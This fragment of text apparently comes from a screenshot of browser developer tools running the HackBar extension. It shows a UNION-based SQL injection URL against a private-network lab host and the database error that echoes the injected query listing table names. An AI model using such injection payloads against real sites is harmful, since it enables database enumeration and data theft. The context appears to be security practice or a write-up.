 1 Error：Query error:SELECT * FROM blue_ad WHERE ad_id =1 union select 1,2,3,4,5,6,group_concat(table_name) from information_schema.ta
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBa
Load URL view-source:http://172.16.12.2/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(table_name) from information_schema.tables where table_schema='Mysql'--+
Split URL